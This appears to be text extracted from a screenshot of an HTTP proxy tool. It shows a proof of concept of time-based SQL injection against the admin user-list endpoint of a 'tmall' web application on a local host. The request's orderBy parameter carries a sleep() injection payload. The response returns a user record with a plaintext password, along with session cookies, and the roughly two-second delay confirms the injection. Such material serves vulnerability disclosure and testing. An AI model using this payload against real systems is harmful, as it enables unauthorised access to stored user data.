 Send Cancel < ▼ > ▼ Target: http://172.17.0.1:8111 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /tmall/admin/user/0/10?user_name=1&user_gender_array=0&user_gender_array=1&
orderBy=(select(sleep(2)))&isDesc=true HTTP/1.1
2 Host: 172.17.0.1:8111
3 Accept: */*
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.0.0 Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer: http://172.17.0.1:8111/tmall/admin
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: username=admin; username=admin; JSESSIONID=2B23777EFACBFB92CEFB85CF6731CA1D
; remember-me=
YWRtaW46MTY5NjIzNTUwMjI5NDowZmU1MGQ5NTRkYWE3MGRmMzYyOWFhMmU4YWExZmIzZA; JSESSIONID=
523289DF379AACFD871706F1B2BB8AE4
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render MarkInfo OneScan \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 456
4 Date: Mon, 25 Sep 2023 07:55:57 GMT
5 Connection: close
6
7 {
"userList":[
{
"user_homeplace":{
"address_areaId":"110100"
},
"user_birthday":"2013-12-01",
"user_password":"123456",
"user_profile_picture_src":"803da9e6-8f33-43b4-9aac-6ad41cf8b4d5.jpg",
"user_id":1,
"user_name":"a120",
"user_address":{
"address_areaId":"610112"
},
"user_realname":"aaaa",
"user_nickname":"MRJIANG",
"user_gender":0
}
],
"userCount":1,
"totalPage":1,
"pageUtil":{
"count":10,
"hasNext":false,
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 5
Request Body Parameters 0
Request Cookies 5
Request Headers 9
Response Headers 4
Done 596 bytes | 2,006 millis